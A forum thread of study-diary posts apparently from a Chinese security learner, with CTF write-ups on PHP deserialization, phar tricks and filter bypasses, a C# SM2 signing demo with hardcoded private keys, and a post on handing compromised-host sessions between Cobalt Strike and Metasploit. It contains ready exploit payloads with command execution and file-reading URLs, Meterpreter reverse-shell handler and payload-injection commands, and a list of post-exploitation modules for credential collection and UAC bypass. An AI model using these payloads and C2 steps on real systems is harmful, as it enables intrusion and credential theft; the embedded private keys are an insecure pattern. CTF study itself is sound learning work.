安全矩阵

 找回密码
 立即注册
搜索
楼主: gclome

郝恬学习日记

[复制链接]

991

主题

1063

帖子

4315

积分

论坛元老

Rank: 8Rank: 8

积分
4315
 楼主| 发表于 2021-10-28 23:03:42 | 显示全部楼层
本帖最后由 gclome 于 2021-10-29 08:02 编辑


2021/10/28学习日记
part1---阅读文章
云函数的三种常见利用
Thinkphp 6.0 反序列化漏洞分析实战
sqlmap绕过WAF
通过暴露出来的OA和github信息拿Shell
实战|对某勒索APP的Getshell
实战 | 通过VEH异常处理规避内存扫描实现免杀
shiro权限分析
信息熵在ICMP隧道检测中的实践
MYSQL另类利用方式
【建议收藏】历时一年的内网学习笔记合集
pwn入门之栈入门

part2---php反序列化相关知识(未完)
今天的笔记写的无比心累,被社区狠心删除n+1次,所以只好把这部分笔记放在csdn上


反序列化相关(28日笔记1)
反序列化相关(28日笔记2)

每日一句:
      Although apparently rigid,bones exhibit a degree of elasticity that enables the skeleton to withstand considerable imapct.
     虽然骨头看起李坚硬,但它也显示出一定弹性,使得骨骼能够承受较大的冲击。

回复

使用道具 举报

991

主题

1063

帖子

4315

积分

论坛元老

Rank: 8Rank: 8

积分
4315
 楼主| 发表于 2021-10-29 22:27:56 | 显示全部楼层
本帖最后由 gclome 于 2021-10-29 22:50 编辑

2021/10/29 学习日记

Part1----阅读文章
一次实战中对tp5网站getshell方式的测试
【干货】phpMyAdmin漏洞利用汇总


CTF-Pwn丨栈溢出入门题目思路解析

SRC漏洞挖掘-从零到1的历程记录 (二)漏洞复现

实战 | BypassUAC的研究和思路


Part2----练习php反序列化题目

​1、bugku题目
安慰奖(绕过__wakeup函数)

下载index.php.bak文件,进行代码审计
  1. <?php

  2. header("Content-Type: text/html;charset=utf-8");
  3. error_reporting(0);
  4. echo "<!-- YmFja3Vwcw== -->";
  5. class ctf
  6. {
  7.     protected $username = 'hack';
  8.     protected $cmd = 'NULL';
  9.     public function __construct($username,$cmd)
  10.     {
  11.         $this->username = $username;
  12.         $this->cmd = $cmd;
  13.     }
  14.     function __wakeup()
  15.     {
  16.         $this->username = 'guest';
  17.     }

  18.     function __destruct()
  19.     {
  20.         if(preg_match("/cat|more|tail|less|head|curl|nc|strings|sort|echo/i", $this->cmd))
  21.         {
  22.             exit('</br>flag能让你这么容易拿到吗?<br>');
  23.         }
  24.         if ($this->username === 'admin')
  25.         {
  26.            // echo "<br>right!<br>";
  27.             $a = `$this->cmd`;
  28.             var_dump($a);
  29.         }else
  30.         {
  31.             echo "</br>给你个安慰奖吧,hhh!</br>";
  32.             die();
  33.         }
  34.     }
  35. }
  36.     $select = $_GET['code'];
  37.     $res=unserialize(@$select);
  38. ?>
复制代码
简单理解一下代码:
当username的值是admin时,执行cmd 中的命令,但是我们知道当使用unserialize函数时,会自动执行___wakeup函数,而此处__wakeup函数的作用是将guest赋值给username,这样的话,我们就不能成功执行命令了。所以我们必须绕过__wakeup函数!!!
绕过__wakeup函数的方法:
当反序列化字符串中,表示属性个数的值大于其真实值,则跳过__wakeup
写exp:
  1. <?php
  2. class ctf{
  3.                 protected $username = 'admin';
  4.                 protected $cmd = 'tac f*';
  5. }
  6. $ctf = new ctf();
  7. echo serialize($ctf);
  8. echo "\n";
  9. echo urlencode(serialize($ctf));
  10. ?>
复制代码
输出如下:
  1. //serialize($ctf):
  2. O:3:"ctf":2:{s:11:"*username";s:5:"admin";s:6:"*cmd";s:6:"tac f*";}

  3. //urlencode(serialize($ctf)):
  4. O%3A3%3A%22ctf%22%3A2%3A%7Bs%3A11%3A%22%00%2A%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A6%3A%22%00%2A%00cmd%22%3Bs%3A6%3A%22tac+f%2A%22%3B%7D
复制代码
当序列化字符串表示对象属性个数的值大于真实个数的属性时就会跳过__wakeup的执行。
可以看到这里表示属性个数是2,我们只要把这个变成比2大的数字,就可以绕过__wakeup,故修改为:
  1. //serialize($ctf):
  2. O:3:"ctf":3:{s:11:"*username";s:5:"admin";s:6:"*cmd";s:6:"tac f*";}
复制代码
  1. //urlencode(serialize($ctf)):
  2. O%3A3%3A%22ctf%22%3A3%3A%7Bs%3A11%3A%22%00%2A%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A6%3A%22%00%2A%00cmd%22%3Bs%3A6%3A%22tac+f%2A%22%3B%7D
复制代码
这里使用urlencode是防止丢失%00 。解释:我们知道protected方法序列化后变成 %00*%00属性名, 而%00是空字符,在浏览器中会显示为空,但不代表传入时能没有%00,所以我们最后的payload应该加上%00
这里使用tac是因为 过滤了很多函数, 但是用tac命令也可以达到读取文件的效果

最终payload:
  1. ?code=O%3A3%3A%22ctf%22%3A3%3A%7Bs%3A11%3A%22%00%2A%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A6%3A%22%00%2A%00cmd%22%3Bs%3A6%3A%22tac+f%2A%22%3B%7D
复制代码

2、[ZJCTF 2019]NiZhuanSiWei
  1. <?php  
  2. $text = $_GET["text"];
  3. $file = $_GET["file"];
  4. $password = $_GET["password"];
  5. if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
  6.   // file_get_contents将整个文件读入一个字符串,文件里的内容是"welcome to the zjctf"
  7.     echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
  8.     if(preg_match("/flag/",$file)){
  9.         echo "Not now!";
  10.         exit();
  11.     }else{
  12.         include($file);  //useless.php
  13.       //不直接读取flag,就可以触发一个文件包含,提示useless.php
  14.         $password = unserialize($password);
  15.         echo $password;
  16.     }
  17. }
  18. else{
  19.     highlight_file(__FILE__);
  20. }
  21. ?>
复制代码
分析一下源码:
  1. if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf"))
复制代码
需要让$text 输入 welcome to the zjctf 传入文件才能进行后面的操作,这里可以用php://input伪协议和data://伪协议实现。

php://input伪协议
  • 此协议需要 allow_url_include 为 on ,可以访问请求的原始数据的只读流, 将post请求中的数据作为 PHP代码执行。当传入的参数作为文件名打开时,可以将参数设为 php://input ,同时post想设置的文件内容,php执行时会将post内容当作文件内容。
  • 看到有回显,可行。
  1. ?text=php://input
  2. welcome to the zjctf
复制代码


data://伪协议
data://协议需要满足双on条件,作用和 php://input 类似
  1. ?text=data:text/plain,welcome to the zjctf
复制代码
  1. 也可以加入base64编码

  2. ?text=data:text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=
复制代码


  • 再看第二个if file不能有flag字符。没啥,往下看。
  • 提示了有一个 useless.php ,想到之前说的PHP伪协议中的php://filter读取文件。尝试。

  1. php://filter/read=convert.base64-encode/resource=useless.php

  2. 构造payload如下:

  3. ?text=data:text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=
  4. php://filter/read=convert.base64-encode/resource=useless.php
复制代码


base64解码,获得useless.php源码:

  1. <?php  

  2. class Flag{  //flag.php  
  3.     public $file;  
  4.     public function __tostring(){  
  5.         if(isset($this->file)){  
  6.             echo file_get_contents($this->file);
  7.             echo "<br>";
  8.         return ("U R SO CLOSE !///COME ON PLZ");
  9.         }  
  10.     }  
  11. }  
  12. ?>  

  13. 可以利用里面的file_get_contents直接打印出flag
  14. 构造满足条件的序列化字符串

  15. <?php  

  16. class Flag{  //flag.php  
  17.     public $file="flag.php";  
  18.     public function __tostring(){  
  19.         if(isset($this->file)){  
  20.             echo file_get_contents($this->file);
  21.             echo "<br>";
  22.         return ("U R SO CLOSE !///COME ON PLZ");
  23.         }  
  24.     }  
  25. }  

  26. $a = new Flag();
  27. $a->file="flag.php";
  28. echo serialize($a);
  29. ?>  

  30. O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
复制代码

将前面的payload继续拼接,得到最终payload
  1. ?text=data:text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
复制代码

这里发现如果file继续用前面伪协议读取的话,后面的 password 会无回显无法得到flag 。需修改为 useless.php。  
这个题目综合性的考查了伪协议和反序列化,主要还是伪协议占比更大,设计反序列化的知识很简单也很基础,难度不是很大。


MRCTF2020 Ezpop
源码如下:
  1. Welcome to index.php
  2. <?php
  3. //flag is in flag.php
  4. class Modifier {
  5.     protected  $var;
  6.     public function append($value){
  7.         include($value);
  8.     }
  9.     public function __invoke(){
  10.         $this->append($this->var);
  11.     }
  12. }

  13. class Show{
  14.     public $source;
  15.     public $str;
  16.     public function __construct($file='index.php'){
  17.         $this->source = $file;
  18.         echo 'Welcome to '.$this->source."<br>";
  19.     }
  20.     public function __toString(){
  21.         return $this->str->source;
  22.     }

  23.     public function __wakeup(){
  24.         if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
  25.             echo "hacker";
  26.             $this->source = "index.php";
  27.         }
  28.     }
  29. }

  30. class Test{
  31.     public $p;
  32.     public function __construct(){
  33.         $this->p = array();
  34.     }

  35.     public function __get($key){
  36.         $function = $this->p;
  37.         return $function();
  38.     }
  39. }

  40. if(isset($_GET['pop'])){
  41.     @unserialize($_GET['pop']);
  42. }
  43. else{
  44.     $a=new Show;
  45.     highlight_file(__FILE__);
  46. }
复制代码

这个题目是构造pop链,来来回回看来好几遍别人的解析,结合教程,自己再叙述一下(可能那里叙述不恰当):
首先,我们可以看到,这里是有三个类,分别是Modifier、Show和Test,接下里,我们针对每一个类进行分析
Modifier
  1. class Modifier {
  2.     protected  $var;
  3.     public function append($value){
  4.         include($value);
  5.     }
  6.     public function __invoke(){
  7.         $this->append($this->var);
  8.     }
  9. }
复制代码
1、声明了$var属性

2、定义了append($value)方法,操作是include($value)

3、定义了魔法函数 __invoke(),操作是调用本类中的append()方法,传参是$this->var
__invoke 当尝试以调用函数的方式调用一个对象时触发

Show:
  1. class Show{
  2.     public $source;
  3.     public $str;
  4.     public function __construct($file='index.php'){
  5.         $this->source = $file;
  6.         echo 'Welcome to '.$this->source."<br>";
  7.     }
  8.     public function __toString(){
  9.         return $this->str->source;
  10.     }

  11.     public function __wakeup(){
  12.         if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
  13.             echo "hacker";
  14.             $this->source = "index.php";
  15.         }
  16.     }
  17. }
复制代码

1、声明了$source和$str两个属性

2、定义了__construct($file='index.php')魔法函数,操作是 $this->source = $file,
__construct 当创建对象时触发,一般用于初始化对象,对变量赋初值

3、定义了__toString()魔术方法,操作为返回$this->str->source,这里注意一点,若将$this->str当作一个对象,$this->str->source是一个不可访问的属性。
__toString 当一个类被当成字符串使用时触发

4、定义了 __wakeup()魔法函数,操作为正则匹配$this->source属性,如果匹配到则赋值$this->source ="index.php"
__wakeup 使用unserialize()时自动触发

Test:
  1. class Test{
  2.     public $p;
  3.     public function __construct(){
  4.         $this->p = array();
  5.     }

  6.     public function __get($key){
  7.         $function = $this->p;
  8.         return $function();
  9.     }
  10. }
复制代码

1、声明了$p属性

2、定义了__construct()魔术方法,操作是赋值$this->p=array()
__construct 当创建对象时触发,一般用于初始化对象,对变量赋初值

3、定义了 __get()魔术方法, 操作是将__construct方法中$this->p赋值给$function,然后以函数形式返回$funcion()
__get() 用于从不可访问的属性读取数据

构造pop链
1、首先,我们的目的是获取flag,题目中提示我们flag在flag.php里面,通过对三个类的分析,我们发现,可以读取到flag.php的地方只有Modifier类中的append($value)方法,操作是include($value),可以利用伪协议来读取文件内容。

由于这道题目只有include可以利用,所以我们就要从这个口子开始反推

2、要想利用include,需要使用__invoke来触发(因为__invoke方法里的操作是$this->append($this->var)),而__invoke的触发条件是,以调用函数的方式调用一个对象时触发,那我们可以寻找一下满足这个条件的地方

3、我们刚刚说到,在Test类中里面的__get()方法的操作是以$funcion()函数返回$this->p,故__get()方法满足条件,我们需要将$this->p设置为Modifier的实例化对象,而且在上面我们发现对$this->p赋值的操作是由__construct控制,也就是说是我们可控的,接下来我们看一下如何触发__get方法呢

4、触发__get()的条件是从不可访问的属性读取数据,那这里符合条件的只有Show类里面的__toString()方法了,需要将$this->str 设置为Test的实例化对象。

5、触发__toString()的条件是当一个类被当成字符串使用时触发,刚好我们看到在Show类里面的__wakeup方法里的preg_match函数满足这个条件,也就是将$this->source设置为Show类的实例化对象,也就需要在__construct()方法中使用$file作为Show类的实例化对象。

那我们整体构造的pop链如下:
  1. Modifier::__invoke() <--- Test::__get()  <--- Show::__toString()  <---  Show::__wakeup()  <---  Show::__construct()
复制代码


利用POC:
  1. <?php  
  2. //pop链测试
  3. class Modifier {
  4.     protected  $var = 'php://filter/read=convert.base64-encode/resource=flag.php';
  5. }

  6. class Show{
  7.     public $source;
  8.     public $str;
  9.     public function __construct($file){
  10.         $this->source = $file;
  11.     }   //为了让file成一个对象,而不是一个数据,要调用两次
  12. }

  13. class Test{
  14.     public $p;  //没法直接让p等于一个新的对象,需要通过方法来赋值
  15.     public function __construct(){
  16.         $this->p = new Modifier();
  17.     }
  18. }

  19. $a = new Show('fanqie');  //随便赋值,为了让file有值,否则会报错警告
  20. $a -> str = new Test();   //让str等于一个类
  21. $b = new Show($a);        //再次调用,让file赋值成一个对象,触发__tostring(),开始pop链
  22. echo urlencode(serialize($b));  //输出编码后的序列化字符串,带入payload就行

  23. ?>  
复制代码

得到的序列化后的字符串,通过get传参,构造payload
  1. http://47420dfc-6d21-4f44-ac8e-3242f90502a9.node4.buuoj.cn:81/?pop=O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3Bs%3A6%3A%22fanqie%22%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BN%3B%7D
复制代码


然后将访问的结果base64解码:


每日一句:
        Finally , the coughing reflex in reaction to irritants in the airway produces not a cough during sleep but a cessation of breathing.
        最后,在应对呼吸道中的刺激物时,咳嗽反射引起的不是睡眠中的咳嗽,而是呼吸停止。


回复

使用道具 举报

991

主题

1063

帖子

4315

积分

论坛元老

Rank: 8Rank: 8

积分
4315
 楼主| 发表于 2021-10-30 23:20:16 | 显示全部楼层
2021/10/30 学习笔记

part1---阅读文章


part2---phar反序列化

phar反序列化简介

在2018年blackhat上,安全研究员 Sam Thomas 的议题 File Operation Induced Unserialization via the “phar://” Stream Wrapper 提出了一种不依靠unserailize()就能进行反序列化操作的方法。
“phar://”包装器允许我们访问本地存档中的文件。phar是PHP里类似于Java中jar的一种打包文件,用于归档。当PHP >=5.3时,默认开启支持phar文件。Phar 归档包含一个包含 PHP 代码的可执行存根。一般来说,phar会以序列化的形式存储用户自定义的"meta-data",利用这个特性,在文件系统函数(file_get_contents()、file_exists()等)参数可控的条件下,再配合phar://伪协议,在不依靠unserialize()函数直接进行反序列化操作。

phar文件结构
phar一般由四部分组成,stub、manifest、contents、signature
1、stub
一个供phar扩展用于识别的标志,格式为
  1. <?php
  2. xxx ;  //此处内容随意
  3. __HALT_COMPILER();
  4. ?>
复制代码
xxx内容不限,但必须以__HALT_COMPLER();?>来结尾,否则phar扩展将无法识别这个文件为phar文件

2、manifest
存放phar归档信息。phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都放在这部分
这部分还会以序列化的形式存储用户自定义的meta-data,这里即为反序列化漏洞点

3、contents
被压缩文件的内容

4、signature
签名,放在phar归档文件的末尾, 位于加载程序、清单和文件内容之后。目前支持的签名格式有:MD5、SHA1、SHA256、SHA512和OPENSSL。

举个栗子:
首先要在php.ini中设置phar.readonly=Off,只有这样才可以成功生成phar文件。
  1. <?php  
  2. class TestObject{
  3. }
  4. @unlink("phar.phar");
  5. $phar = new Phar("phar.phar");//后缀名必须是phar
  6. $phar->startBuffering();
  7. $phar->setStub("<?php __HALT_COMPILER();?>"); //设置stub
  8. $o = new TestObject("hello gclome!");
  9. $phar->setMetadata($o); //将自定义的meta-data存入manifest
  10. $phar->addFromString("test.txt","test"); //添加要压缩的文件
  11. //签名自动计算
  12. $phar->stopBuffering();

  13. ?>  
复制代码

成功生成phar.phar文件后,我们可以看到首先会有一个<?php __HALT_COMPILER();?>作为phar文件的标识,
其次就是, meta-data的内容是经过序列化后存储的

有序列化数据之后,我们来研究反序列化操作,php中 大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化,测试后影响的函数如下:(来自seebug的seaii师傅)

可以写个测试用例看下:
  1. <?php
  2. class TestObject{
  3. public function __destruct(){
  4.                 echo 'Destruct called';
  5. }
  6. }
  7. $filename = 'phar://phar.phar/test.txt';
  8. //file_get_contents($filename);
  9. //file_exists($filename);
  10. stat($filename); //上面给出的函数都可以在此处进行反序列化操作
  11. ?>
复制代码


phar利用条件
  • phar文件要能够上传到服务器端。
  • 要有可用的魔术方法作为“跳板”。
   3.文件操作函数的参数可控,且 : 、/ 、phar 等特殊字符没有被过滤。


phar伪造其他文件
在前面提到stub处只要有__HALT_COMPILER();?>,就会被识别为phar文件,对其他部分没有要求,那我们可以通过添加任意的文件头+修改后缀名的方式将phar格式的文件伪造成其他格式的文件。
  1. <?php  
  2. class TestObject{
  3. }
  4. @unlink("phar.phar");
  5. $phar = new Phar("phar.phar");//后缀名必须是phar
  6. $phar->startBuffering();
  7. $phar->setStub("GIF89a"."<?php __HALT_COMPILER();?>"); //设置stub
  8. $o = new TestObject("hello gclome!");
  9. $phar->setMetadata($o); //将自定义的meta-data存入manifest
  10. $phar->addFromString("test.txt","test"); //添加要压缩的文件
  11. //签名自动计算
  12. $phar->stopBuffering();

  13. ?>  
复制代码


part3--  +号绕过正则


攻防世界Web_php_unserialize(绕过正则匹配)
源码如下:
  1. <?php
  2. class Demo {
  3.     private $file = 'index.php';
  4.     public function __construct($file) {
  5.         $this->file = $file;
  6.     }
  7.     function __destruct() {
  8.         echo @highlight_file($this->file, true);
  9.     }
  10.     function __wakeup() {
  11.         if ($this->file != 'index.php') {
  12.             //the secret is in the fl4g.php
  13.             $this->file = 'index.php';
  14.         }
  15.     }
  16. }
  17. if (isset($_GET['var'])) {
  18.     $var = base64_decode($_GET['var']);
  19.     if (preg_match('/[oc]:\d+:/i', $var)) {
  20.         die('stop hacking!');
  21.     } else {
  22.         @unserialize($var);
  23.     }
  24. } else {
  25.     highlight_file("index.php");
  26. }
  27. ?>
复制代码


通过简单的代码审计之后,我们知道我们的目的是读取fl4g.php里面的内容,但是我们需要注意两个点:

1、__wakeup函数的操作是 $this->file = 'index.php',而我们要读取的是fl4g.php里面的内容,所以我们必须绕过__wakeup()函数。绕过可参考上篇笔记的方法。

2、对GET传参得到的内容要进行正则匹配,/[oc]:\d+:/i 的意思是 是匹配所有的以o、c、O、C开头,加冒号:,加任意一个十进制数字、再加冒号:的字符串,忽略大小写,也就是o:4:这部分序列化串开头的匹配。这里我们可以使用+4进行绕过,这是因为这样即绕过了这里正则的条件,由不会改变O后面的值,因为+4与4是相同的,不会影响反序列化的结果。

exp:
  1. <?php
  2. class Demo {
  3.     private $file = 'index.php';
  4.     public function __construct($file) {
  5.         $this->file = $file;
  6.     }
  7.     function __destruct() {
  8.         echo @highlight_file($this->file, true);
  9.     }
  10.     function __wakeup() {
  11.         if ($this->file != 'index.php') {
  12.             //the secret is in the fl4g.php
  13.             $this->file = 'index.php';
  14.         }
  15.     }
  16. }
  17. $a = new Demo('fl4g.php');
  18. $b = serialize($a);
  19. $c = str_replace("O:4","O:+4",$b);
  20. $d = str_replace('Demo":1','Demo":3',$c);
  21. echo base64_encode($d);
  22. ?>
复制代码


构造payload为:
  1. index.php?var=TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
复制代码


每日一句:
     But when consumers do not know they are being lobbied,they may accept claims they would otherwise be suspicious of.
    但是当消费者不知道自己正被游说时,他们可能会接受原本会表示怀疑的说法。


回复

使用道具 举报

991

主题

1063

帖子

4315

积分

论坛元老

Rank: 8Rank: 8

积分
4315
 楼主| 发表于 2021-11-18 21:17:54 | 显示全部楼层
c#实现客户端签名并传参,服务端验证签名
服务端
<%@ WebHandler Language="C#" Class="sm2checksign" %>

using System;
using System.Web;
using System.Text;
using SqlSugar;
using Smatrix.Crypto;
public class sm2checksign : IHttpHandler {

    public void ProcessRequest (HttpContext context) {
        string uid=context.Request["uid"];
        int id = 0;
        if (uid!=null) id=Int32.Parse(uid);
        string para = context.Request["para"];
        string time = context.Request["time"];
        string sig = context.Request["sig"];
        // getkeydemo(context);
        checksign(context, id, uid, para, time, sig);

    }

    private static void getkeydemo(HttpContext context)
    {
        TanSM2 sm2 = new TanSM2();
        string pubkey = "";
        string prikey = "";

        sm2.TanGenSM2KeyPair(out pubkey, out prikey);
        context.Response.ContentType = "text/plain";
        context.Response.Write(pubkey + "\n");
        context.Response.Write(prikey);
    }

    private static string checksig(HttpContext context, string uid, int id, string para, string time, string sig)
    {
        string prikey = "";
        string pubkey = "";
        string sigdemo = "";
        string capubkey="NnaO91If1lXcptMleAPwCvg9Gc+698UnwiX/1b7dRBo=,U8dUUcpNrFhLHax3Hnmq3PLK+8F66Cw67opdCh4Fmzw=";
        string caprikey ="VqTSuTz4cKPnnE6sX5WMGSE2c4n2jLGfG8s3f2Lo3Xw=";
        var db = DB.GetInstance();
        var user = db.Queryable<user>().Where(c => c.id == id).FirstOrDefault();
        if (user != null)
        {
            try
            {
                pubkey = user.pubkey;
                prikey = user.prikey;
                TanSM2 sm2 = new TanSM2();
                string msg = uid + "#" + time + "#" + para;

                // sm2.TanSM2Sign(msg, prikey, out sigdemo);
                // context.Response.ContentType = "text/plain";
                //context.Response.Write(msg + "\n" + prikey + "\n" + sig+"\n");
                bool flag = sm2.TanSM2Verify(msg , pubkey, sig);
                if (flag)
                {
                    context.Response.ContentType = "text/plain";
                    msg = msg + "#" + "true";
                    sm2.TanSM2Sign(msg, caprikey, out sigdemo);
                    msg = msg + "#" + sigdemo;
                    context.Response.Write(msg);
                    //msg=("{\"code\":200,\"msg\":\"签名成功\",\"data\":\"" + msg + "\"}");
                    //context.Response.Write("{\"code\":200,\"msg\":\"签名成功\",\"data\":\"" + msg + "\"}");
                }
                else
                {
                    context.Response.ContentType = "text/plain";
                    msg = msg + "#" + "false";
                    sm2.TanSM2Sign(msg, caprikey, out sigdemo);
                    msg = msg + "#" + sigdemo;
                    context.Response.Write(msg);
                    //context.Response.Write("{\"code\":200,\"msg\":\"签名失败\",\"data\":"+msg+"}");
                }
            }
            catch (Exception e)
            {
                context.Response.ContentType = "text/plain";
                context.Response.Write("sig check error!");

            }

        }
        //    checksign(context, uid, para, time, sig);
        //    string prikey = "0601075BFB0A100D81074FD444C42B60BC31E5B28193235BEE08267B59FEE0B1";
        //    string pubkey=  "19C685734C8440BD60FBD3591AF8C2D4F54D7F2D94E9DEC6442013346A77D1BF43958635E05E5B1BC2768528892CDADC90804DF8265D96AAEFE554E3C9070189";
        //    string sigdemo = "C9114C71B2C557584A978E10ACB1E486350159687F1E4B4602AA44AC39E020DD36DEFD7874F14E8A695F234E4974564FF128E00159F2C331F0F97CB6FCE8EF59";
        else
        {
            context.Response.ContentType = "text/plain";
            context.Response.Write("para error");
        }
        return sig;
    }

    private static void checksign(HttpContext context, int id,string uid, string para, string time, string sig)
    {

        if (uid == null)
        {
            context.Response.ContentType = "text/plain";
            context.Response.Write("uid is required!");
            // context.Response.Close();
        }

        else if (para == null)
        {
            context.Response.ContentType = "text/plain";
            context.Response.Write("para is required!");
            //     context.Response.Close();
        }

        else if (time == null)
        {
            context.Response.ContentType = "text/plain";
            context.Response.Write("time is required!");
            //   context.Response.Close();
        }

        else if (sig == null)
        {
            context.Response.ContentType = "text/plainf";
            context.Response.Write("sig is required!");
            //   context.Response.Close();
        }
        else
        {
            try
            {
                sig = checksig(context, uid, id, para, time, sig);
            }


            catch (Exception e)
            {
                context.Response.ContentType = "text/plain";
                context.Response.Write("param form is error");

            }

        }
    }

    public bool IsReusable {
        get {
            return false;
        }
    }

}

客户端
using LeaRun.Util;
using Smatrix.Crypto;
using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Data;
using System.Drawing;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Windows.Forms;
using DotNet.Utilities;
using System.IO;

namespace WindowsFormsSM2
{
    public partial class Form1 : Form
    {
        public Form1()
        {
            InitializeComponent();
        }

        private void button1_Click(object sender, EventArgs e)
        {
            timer1.Interval = 1000; //执行间隔时间,单位为毫秒;
            timer1.Start();
         
        }

        private  void NewMethod()
        {
            string prikey = "CmZ3yWelXQl37RDj0ICB99nIyVOFcVbmr370Y1juG8k=";
            String url = "http://localhost:65443/sm2checksign.ashx";
            Random rd = new Random();
            int uid = rd.Next(1, 4);//id取1-3的一个随机整数
            //int uid = 2;
            string[] prikeys = new string[3] { "CmZ3yWelXQl37RDj0ICB99nIyVOFcVbmr370Y1juG8k = ", "DYt+SmS7Hq+XKoSw50l55HekV8+V0XuArJQv7BKYkFs=", "fQABaDVn9Yk0/HBsvDMrQvPzqxgiYO/+/pPIexf61EM=" };
            string time = DateTime.Now.ToLocalTime().ToString();
            string para = "123456";
            string msg = uid + "#" + time + "#" + para;
            TanSM2 sm2 = new TanSM2();
            string sigdemo = "";
            int i = rd.Next(0, 3);
            sm2.TanSM2Sign(msg, prikeys, out sigdemo);
            //对url发出请求
            Data data = new Data(uid, time, para, sigdemo);
            string jsondata = ConvertJson.ToJson(data);
            string result = WebHelper.HttpWebRequest(url+"?uid="+uid+ "&time="+ time+"&para="+para+"&sig="+sigdemo);
            try
            {
                this.richTextBox1.Text = result;
                string path = "log.txt";//文件存放路径,保证文件存在。
                StreamWriter sw = new StreamWriter(path, true);
                sw.WriteLine(result);
                sw.Close();

            }
            catch (Exception)
            {
                System.Windows.Forms.MessageBox.Show("出错啦!");
            }
        }

        private void button2_Click(object sender, EventArgs e)
        {
            timer1.Stop();
        }
        private void button3_Click(object sender, EventArgs e)
        {
            this.Close();
        }

        private void richTextBox1_TextChanged(object sender, EventArgs e)
        {
            
        }

        private void timer1_Tick(object sender, EventArgs e)
        {
            NewMethod();

        }
    }
    public class Data
    {
        int uid;
        string time;
        string para;
        string sigdemo;

        public Data(int uid, string time, string para, string sigdemo)
        {
            this.uid = uid;
            this.time = time;
            this.para = para;
            this.sigdemo = sigdemo;
        }
    }
}

实现结果:
​​
写入日志:
​​

回复

使用道具 举报

991

主题

1063

帖子

4315

积分

论坛元老

Rank: 8Rank: 8

积分
4315
 楼主| 发表于 2022-1-3 11:09:47 | 显示全部楼层
本帖最后由 gclome 于 2022-1-3 11:17 编辑

msf与cs互相派生会话
CS向msf派生会话
cs服务器ip:192.168.0.118
msf服务ip:192.168.0.109
如图,在cs服务器已经上线了一个肉鸡,接下来我们要派生一个会话到msf

在cs上设置一个用于派生会话的监听器:

在msf机器上进行配置和监听,这里配置的端口要与cs中的msf监听器的端口保持一致
(上面的监听器使用的是 foreign http, 下面的payload 用reverse_http,若上面的监听器用的是foreign https ,这里的payload用reverse_https)
  1. msfconsole
  2. use exploit/multi/handler
  3. set payload payload/windows/meterpreter/reverse_http
  4. set lhost 0.0.0.0
  5. set lport 4002
  6. run
复制代码
在cs里选择的会话,点击右键,生成会话,然后选择开始配置好的ttt监听器,点击choose

msf收到派生的会话

奇怪的是,同样的步骤,换成https一直不能成功派生。
从msf向cs派生
先从msf上线一个shell:

在cs设置一个接受msf会话的监听器:

在msf会话中,需要调用payload_inject模块,方法如下  :
  1. msf6> use exploit/windows/local/payload_inject
  2. msf6> set payload windows/meterpreter/reverse_https  //注意payload的匹配
  3. msf6> set session 1                                        //需要转发会话的SESSION
  4. msf6> set lhost 192.168.0.118                //设置需要转发的IP
  5. msf6> set lport 9999                 //设置需要转发的port
  6. msf6> set DisablePayloadHandler true //把流量直接给cs,不要再经过msf
  7. msf6> set prependmigrate true //增加一个新的进程,这样msf和cs的两个进程是孤立的,没有互相依赖,可以提高存活率
  8. msf6> run        
复制代码

cs收到了msf派生的会话:


msf迁移进程 :migrate pid
cs可以注入进程,但不可以迁移进程。

查看后渗透载荷:
run 连续敲三下tab键
所有的后渗透载荷:
  1. meterpreter > run
  2. Display all 522 possibilities? (y or n)
  3. run arp_scanner
  4. run autoroute
  5. run checkvm
  6. run credcollect
  7. run domain_list_gen
  8. run dumplinks
  9. run duplicate
  10. run enum_chrome
  11. run enum_firefox
  12. run enum_logged_on_users
  13. run enum_powershell_env
  14. run enum_putty
  15. run enum_shares
  16. run enum_vmware
  17. run event_manager
  18. run exploit/multi/local/allwinner_backdoor
  19. run exploit/multi/local/magnicomp_sysinfo_mcsiwrapper_priv_esc
  20. run exploit/multi/local/xorg_x11_suid_server
  21. run exploit/multi/local/xorg_x11_suid_server_modulepath
  22. run exploit/windows/local/adobe_sandbox_adobecollabsync
  23. run exploit/windows/local/agnitum_outpost_acs
  24. run exploit/windows/local/alpc_taskscheduler
  25. run exploit/windows/local/always_install_elevated
  26. run exploit/windows/local/anyconnect_lpe
  27. run exploit/windows/local/applocker_bypass
  28. run exploit/windows/local/appxsvc_hard_link_privesc
  29. run exploit/windows/local/ask
  30. run exploit/windows/local/bits_ntlm_token_impersonation
  31. run exploit/windows/local/bthpan
  32. run exploit/windows/local/bypassuac
  33. run exploit/windows/local/bypassuac_comhijack
  34. run exploit/windows/local/bypassuac_dotnet_profiler
  35. run exploit/windows/local/bypassuac_eventvwr
  36. run exploit/windows/local/bypassuac_fodhelper
  37. run exploit/windows/local/bypassuac_injection
  38. run exploit/windows/local/bypassuac_injection_winsxs
  39. run exploit/windows/local/bypassuac_sdclt
